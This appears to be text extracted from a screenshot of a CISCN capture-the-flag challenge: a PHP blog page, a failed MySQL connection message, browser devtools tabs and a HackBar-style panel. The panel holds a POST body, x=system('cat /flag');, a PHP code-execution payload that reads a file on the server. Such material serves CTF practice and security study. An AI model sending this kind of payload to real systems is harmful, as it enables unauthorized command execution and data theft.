 Mysql链接配置Could not connect: 463878ffc57627b4970b54da60b61ad5463878ffc57627b4970b54da60b61ad5
Blog 笔记 关于
php是世界上最好的语言
Welcome to PHP world
Do the best you can
格式化，全都格式化。。。
Elements Console Sources Network Performance Memory Application Security Lig
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http:///blog/ciscn_notes.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
x=system('cat /flag');